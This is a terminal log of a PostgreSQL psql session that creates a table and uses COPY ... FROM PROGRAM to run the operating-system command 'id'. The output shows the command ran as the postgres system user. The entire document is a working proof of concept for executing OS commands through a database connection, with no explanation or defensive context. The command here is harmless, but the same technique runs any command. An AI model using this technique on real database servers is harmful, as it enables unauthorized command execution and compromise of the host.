 postgres@2a9666ea4b10:~$ psql
psql (10.7 (Debian 10.7-1.pgdg90+1))
Type "help" for help.

postgres=# DROP TABLE IF EXISTS cmd_exec;
NOTICE:  table "cmd_exec" does not exist, skipping
DROP TABLE
postgres=# CREATE TABLE cmd_exec(cmd_output text);
CREATE TABLE
postgres=# COPY cmd_exec FROM PROGRAM 'id';
COPY 1
postgres=# SELECT * FROM cmd_exec;
                               cmd_output
------------------------------------------------------------------------
 uid=999(postgres) gid=999(postgres) groups=999(postgres),103(ssl-cert)
(1 row)